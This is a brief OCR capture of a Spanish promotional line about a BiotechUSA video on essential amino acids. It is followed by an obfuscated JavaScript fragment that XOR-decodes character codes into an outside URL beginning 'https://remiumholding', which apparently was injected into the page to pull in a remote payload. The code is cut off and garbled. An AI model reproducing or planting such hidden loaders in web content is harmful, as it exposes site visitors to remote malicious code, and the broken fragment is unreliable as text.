
Te invitamos a revisar nuestro video sobre los Aminoácidos
Esenciales de BiotechUSA:
; !function(){var e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,